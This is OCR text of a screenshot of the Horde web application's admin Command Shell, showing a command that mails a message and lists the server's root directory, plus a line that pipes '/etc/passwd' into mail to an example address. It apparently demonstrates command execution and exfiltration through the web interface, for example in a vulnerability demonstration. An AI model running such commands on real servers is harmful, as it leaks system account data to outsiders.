 Horde :: Command Shell - Mozilla Firefox
ファイル(F) 編集(E) 表示(V) 履歴(S) ブックマーク(B) ツール(T) ヘルプ(H)
http://192.168.0.6/horde/login.php Google
Horde :: Command Shell
Home Setup Users Groups Permissions DataTree Sessions PHP Shell SQL Shell
CLI
Horde
Administration
Setup
Users
Groups
Permissions
DataTree
Sessions
PHP Shell
SQL Shell
CLI
Log out
Command:
echo hello | mail root@example.com; ls -l /
Results:
total 148
drwxr-xr-x 2 root root 4096 Jan 16 17:52 bin
drwxr-xr-x 3 root root 4096 Jan 16 18:27 boot
drwxr-xr-x 11 root root 13840 May 12 22:40 dev
drwxr-xr-x 55 root root 4096 May 12 22:40 etc
drwxr-xr-x 2 root root 4096 May 11 20:58 home
drwxr-xr-x 10 root root 4096 Jan 16 17:53 lib
drwxr-xr-x 8 root root 4096 Jan 16 17:53 lib64
drwx------ 2 root root 16384 Nov 21 23:15 lost+found
drwxr-xr-x 2 root root 4096 May 11 20:58 media
drwxr-xr-x 2 root root 4096 May 11 20:58 mnt
drwxr-xr-x 2 root root 4096 May 11 20:58 opt
dr-xr-xr-x 71 root root 0 May 13 2011 proc
drwxr-x--- 4 root root 4096 May 11 20:58 root
drwxr-xr-x 2 root root 4096 Jan 16 18:27 sbin
drwxr-xr-x 2 root root 4096 Nov 21 14:15 selinux
drwxr-xr-x 2 root root 4096 May 11 20:58 srv
drwxr-xr-x 12 root root 0 May 13 2011 sys
drwxrwxrwt 3 root root 4096 May 12 23:08 tmp
drwxr-xr-x 14 root root 4096 Jan 16 17:51 usr
drwxr-xr-x 18 root root 4096 Jan 16 17:51 var
cat /etc/passwd | mail root@example.com
Execute
完了